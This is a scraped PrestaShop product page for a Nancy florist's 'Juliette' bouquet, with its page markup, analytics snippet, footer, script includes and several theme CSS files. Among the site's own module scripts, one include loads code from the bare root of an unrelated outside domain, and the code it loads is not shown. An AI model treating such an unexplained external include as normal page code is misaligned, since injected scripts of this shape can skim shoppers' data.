<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="21" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://ruedesfleurs.com/38-home_default/juliette.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Juliette</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">33,00 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="994"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":21,"name":"juliette","category":"rose","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fruedesfleurs.com%2Frose%2F21-juliette.html","price":"33,00\u00a0\u20ac"});
            }
        });
    </script>
    

    

    
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://ruedesfleurs.com/38-full_default/juliette.jpg" alt="Juliette" title="Juliette" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Petit bouquet rose et parme.<br />Parce que Roméo le lui dit toujours avec des fleurs !</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://ruedesfleurs.com/38-full_default/juliette.jpg" class="thumb js-modal-thumb" src="https://ruedesfleurs.com/38-home_default/juliette.jpg" alt="Juliette" title="Juliette" width="255" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
            
      
    
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
     <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
      Rue Des Fleurs<br />46 rue du faubourg des III maisons<br />54000 NANCY<br />France
              <br>
                Appelez-nous : <span>03.83.36.55.24</span>
                          <br>
                Écrivez-nous : <span>contact@ruedesfleurs.com</span>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://ruedesfleurs.com/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15495" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15495" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/promotions"
                title="Nos produits en promotion">
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/nouveaux-produits"
                title="Liste de nos nouveaux produits">
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ruedesfleurs.com/meilleures-ventes"
                title="Liste de nos produits les mieux vendus">
              Meilleures ventes
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-du-fleuriste-a-nancy-1"
                class="custom-page-link"
                href="https://ruedesfleurs.com/blog-fleuriste-nancy.html"
                title="">
              Blog du fleuriste à Nancy
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_14558" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_14558" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/1-les-avantages"
                title="Livraison gratuite de fleurs à Nancy plus 40 communes. Livraison aussi où vous voulez par Rue des Fleurs, fleuriste à Nancy depuis 6 générations. Livraison 4h !">
              Les avantages Rue des Fleurs
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/2-mentions-legales"
                title="Mentions légales de Rue des Fleurs">
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/3-conditions-generales-de-ventes"
                title="Nos conditions générales de ventes">
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/content/4-qui-sommes-nous-"
                title="Nos magasins de fleurs situé à Nancy et Essey Les Nancy, nous pratiquons le monde du végétal depuis 6 générations maintenant. ,">
              Qui sommes nous ?
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/contactez-nous"
                title="Utilisez notre formulaire pour nous contacter">
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/plan-du-site"
                title="Perdu ? Trouvez ce que vous cherchez">
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ruedesfleurs.com/magasins"
                title="Interflora Nancy et interflora Essey les Nancy : magasins Rue des Fleurs, fleuriste à Nancy depuis 50 ans. Livraison Nancy, Essey, Vandoeuvre, Villers (40 communes)">
              Interflora Nancy/magasins Essey les Nancy/Vandoeuvre/Villers
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://ruedesfleurs.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://ruedesfleurs.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://ruedesfleurs.com/bons-de-reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>

      
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright-container">
  <div class="container">
    <div class="row">
     
        <div class="col-md-6">

          <div class="an_copyright">
        <a href="#">
        <p>© 2026 - Rue Des Fleurs SARL</p>
        </a>
    </div>
        </div>
      <div class="col-md-6">
        <ul class="anthemeblocks-footer-payments">
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a4ede8e31.jpg" width="auto" height="auto" alt="Visa">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5571b7e2.jpg" width="auto" height="auto" alt="Master Card">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/5970a5646f691.jpg" width="auto" height="auto" alt="PayPal">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac92d89208_1.jpg" width="auto" height="auto" alt="Apple Pay">
</a>
</li>
<li><a href="#">
<img src="/modules/anthemeblocks/images/617ac98899e53_1.jpg" width="auto" height="auto" alt="Google Pay">
</a>
</li>
</ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      <script type="text/javascript" src="https://ruedesfleurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/tinymcepro/js/alerts.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_brandslider/views/js/7de2d73e0f14afa857eeaab9d386f021.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/js/freeshipping.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/nprogress.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/lazyload.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/stickymenumobile.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/tabs_builder.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anproductextratabs/views/js/front/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/an_cookie_popup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://ruedesfleurs.com/themes/grainfoodmarket/assets/js/custom.js" ></script>


    

    
    
    
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css
body_size: 2466
content:
/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.an_stickyAddToCart {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  box-shadow: 0px 5px 15px 0px rgba(1, 2, 4, 0.15);
  background: #fff;
}
.an_stickyAddToCart-content {
  display: flex;
  align-items: center;
}
.an_stickyAddToCart-image {
  max-width: 100%;
}

.an_stickyAddToCart-price {
  padding-left: 3px;
}

.an_stickyAddToCart-price .product-title {
  font-size: 14px;
  line-height: 1.5;
  color: #000;
  font-weight: 400;
  margin: 1px 0 6px;
}
.an_stickyAddToCart-price .regular-price {
  font-size: 14px;
  font-weight: 700;
  text-decoration: line-through;
  color: #7a7a7a;
  margin-right: 1px;
}
.an_stickyAddToCart-price .price {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.an_stickyAddToCart-btnadd {
  display: flex;
  justify-content: flex-end;
  margin-bottom: 1px;
  margin-left: auto;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-price {
  font-weight: bold;
  margin-right: 5px;
}
.an_stickyAddToCart li.an_stickyAddToCart-select-sold-out {
  cursor: not-allowed !important;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sold-out {
  color: #fff;
  background-color: #ffc427;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-regular_price {
  text-decoration: line-through;
  margin-right: 5px;
}
.an_stickyAddToCart span.an_stickyAddToCart-select-sale {
  color: #fff;
  background-color: #e53d60;
  padding: 2px 5px;
  margin: 0 5px 0 0;
}
.an_stickyAddToCart span.js-an_stickyAddToCart-text {
  margin-right: 5px;
}

.an_stickyAddToCart-standart {
  padding-right: 8px;
}
.an_stickyAddToCart .js-an_stickyAddToCart-standart .an_pa_product-variants {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 1px;
}
.an_stickyAddToCart {
  background: white;
  box-shadow: 2px 2px 11px 0 rgba(0,0,0,.3);
}
.an_stickyAddToCart form {
  padding: 7px 0;
}
.an_stickyAddToCart.an_stickyAddToCart select,
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item select {
  height: 42px;
  font-size: 16px;
  font-weight: normal;
  width: 100%;
  border: 0;
  border-radius: 5px;
  box-shadow: none;
  background: #f6f6f6;
  color: #7a7a7a;
  cursor: pointer;
  min-width: 90px;
  padding: 0 28px 0 14px;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item-select:after {
  position: absolute;
  content: "";
  top: calc(50% - 2px);
  right: 12px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.an_stickyAddToCart.an_stickyAddToCart .control-label {
  display: block;
  margin-right: 14px;
}

.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item {
  margin: 0 29px 0 0;
  position: relative;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart ul.an_stickyAddToCart-group {
  display: flex;
  flex-wrap: wrap;
  margin: 0 auto;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li {
  margin: 3px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li label {
  display: flex;
  margin: 0;
}
.an_stickyAddToCart.an_stickyAddToCart .color,
.an_stickyAddToCart .custom-checkbox input[type=checkbox]+span.color {
  margin: 0;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  min-width: 70px;
  font-size: 16px;
  padding: 0 20px 2px 8px;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  background: #fff;
  color: #232323;
}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  margin-right: 10px;
  display: flex;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add {
  display: flex;
  flex: 0 1;
  height: 44px;
  align-items: stretch;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
  margin: 0;
  width: 100%;
  padding: 5px 23px;
  outline: none!important;
  height: 100%;
  line-height: 24px;
  min-width: unset;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background: #fff;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  padding: 0;
  position: relative;
  min-width: 200px;
}

.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li:hover {
  background-color: #f5f5f5;
}
.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li {
  cursor: pointer;
  font-size: 12px;
  padding: 5px 15px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-select {
  margin-right: 30px;
  flex: 1 1;
  max-width: 295px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  background: transparent;
  cursor: pointer;
  font-size: 18px;
  height: 100%;
  display: flex;
  align-items: center;
  line-height: 24px;
  margin: 0;
  padding: 3px 25px 5px 8px;
  text-align: left;
  overflow: hidden;
  font-weight: normal;
  color: #7a7a7a;
  width: 100%;
}
.an_stickyAddToCart .js-an_stickyAddToCart-filter-option {
  display: flex;
  overflow: hidden;
  white-space: nowrap;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu {
  display: none;
  bottom: 100%;
  position: absolute;
  background: #fff;
  outline: 1px solid rgba(0,0,0,.25);
  left: 0;
  width: 100%;
  z-index: 1;
  font-weight: normal;
  text-align: left;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu ul {
  margin: 0;
  max-height: 300px;
  overflow: auto;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-menu {
  display: block;
}

.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i {
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  right: 15px;
  height: 100%;
  font-size: 14px;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart-image {
  max-width: 100%;
}
.an_stickyAddToCart li.product-flag {
  z-index: 0 !important;
}


.an_stickyAddToCart .quantity {
  position: relative;
}

.an_stickyAddToCart-qty-container input[type=number]::-webkit-inner-spin-button,
.an_stickyAddToCart-qty-container input[type=number]::-webkit-outer-spin-button
{
  -webkit-appearance: none;
  margin: 0;
}

.an_stickyAddToCart-qty-container input[type=number]
{
  -moz-appearance: textfield;
}

.an_stickyAddToCart-qty-container input:focus {
  outline: 0;
}

.an_stickyAddToCart .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
}

.an_stickyAddToCart .quantity-button {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border-left: 1px solid #cfcfcf;
  width: 22px;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.an_stickyAddToCart .quantity-button.quantity-up {
  position: absolute;
  height: calc(50% + 2px);
  top: 0;
  border-bottom: 1px solid #cfcfcf;
}

.an_stickyAddToCart .quantity-button.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
  padding-top: 1px;
}

.an_stickyAddToCart {
  transition: .3s;
}
.an_stickyAddToCart[data-hidden="1"] {
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1200px) {
  .an_stickyAddToCart-image {
    max-width: 60px;
  }

  .content-standart .an_stickyAddToCart-imageblock {
    width: 90px;
  }
  .content-standart .an_stickyAddToCart-standart {
    display: none;
  }
}
@media (max-width: 991px) {
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {

  .an_stickyAddToCart-content .an_stickyAddToCart-imageblock {
    flex: 80px 0 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-price {
    flex: 1 1;
    padding: 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    margin-top: 10px;
    width: 100%;
    flex: 100%;
    flex-direction: column;
    justify-content: flex-start;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-image {
    max-width: 100%;
  }
  .an_stickyAddToCart-content {
    flex-wrap: wrap;
    align-items: flex-start;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
    display: none;
  }
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 10px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-product-selectbox {
    height: 44px;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart-add {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
    padding: 9px 20px;
  }
}
@media (max-width: 540px) {
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    flex-wrap: wrap;
    flex-direction: column;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 15px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-qty-container {
    flex: 0 0;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-add {
    flex: 1 1;
  }
}
@media (max-width: 380px) {
  .an_stickyAddToCart-price {
    padding-left: 0;
  }

}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  background: #f1f1f1;
  width: 30px;
  min-width: 30px;
  text-align: center;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  padding: 0 5px;
  font-size: 1rem;
}
.an_stickyAddToCart .quantity-button {
  border: 0!important;
  width: 32px;
  background-color: #f1f1f1;
  font-size: 17px;
}

.an_stickyAddToCart .quantity-button.quantity-up,
.an_stickyAddToCart .quantity-button.quantity-down {
  position: static;
  height: 100%;
  display: flex;
  align-items: center;
  transform: translateX(0);
}
.an_stickyAddToCart .quantity-button.quantity-down {
  padding-top: 0;
}
.an_stickyAddToCart .quantity-button.quantity-up {
  padding-top: 2px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background-color: #f1f1f1;
  box-shadow: none;
  border-radius: 5px;
  border: 0;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i:after {
  border: 0!important;
  content: "\E5CF";
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-toggler i:after {
  content: "\E5CE";
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  color: #000;
  padding: 0 35px 0 15px;
  font-size: 1rem;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  border-radius: 5px;
  overflow: hidden;
}
.an_stickyAddToCart {
  z-index: 30;
}
.an_stickyAddToCart-image {
  max-height: 65px;
}
.an_stickyAddToCart-price .product-title {
  line-height: 1.2;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .color {
  display: block;
  width: 30px;
  height: 30px;
  border-radius: 50%!important;
  margin: 0;
  border: 0;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:hover+span,
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:checked+span {
  border: 3px solid #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/tinymcepro/css/tinymcepro.css
body_size: 325
content:
/*
* PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
*
* @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
* @copyright 2010-2021 VEKIA
* @license   This program is not free software and you can't resell and redistribute it
*
* CONTACT WITH DEVELOPER http://mypresta.eu
* support@mypresta.eu
*/

.responsiveIframe {
    max-width: 100%;
}

.img-circle {
    border-radius: 50%
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.tinymcepro-more-contents-to-show {
    display: none;
    margin-bottom: 10px;
}

.img-responsive {
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/anblog/views/css/anblog.css
body_size: 4487
content:
@font-face {
  font-family: 'Fontawesome';
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("webfonts/fa-brands-400.eot");
  src: url("webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("webfonts/fa-brands-400.woff2") format("woff2"), url("webfonts/fa-brands-400.woff") format("woff"), url("webfonts/fa-brands-400.ttf") format("truetype"), url("webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
/* MENU */

/* category */

/* blog listing */

.blogs-container{

}
.blogs-container h3{
    margin-bottom: 10px;
}
.blogs-container h4{
   margin-bottom: 3px;
}
.blogs-container .pagination .material-icons{
  font-size: 15px;
}
.blogs-container .product-count{
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}

.blog-image img{
  max-width: 100% !important;
  max-height: unset;
}

.blog-item{
  padding: 0 0 40px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 40px;
}

.blog-item .more{
  margin-top: 15px;
}

 .blog-meta span {
  font-size: 13px;
  color: rgb(198, 198, 198);
}
.blog-meta > span{
  margin-right: 8px;
  display: inline-block;
}
.blog-meta > span > i{
  font-size: 16px;
}
.blog-item .blog-meta {
  font-size: 93%;
  margin-bottom: 10px;
}
/* blog */
.blog-detail .blog-description{
  font-weight: bold;
}

.blog-detail .pagination .material-icons{
  font-size: 15px;
}

.blog-detail .product-count{
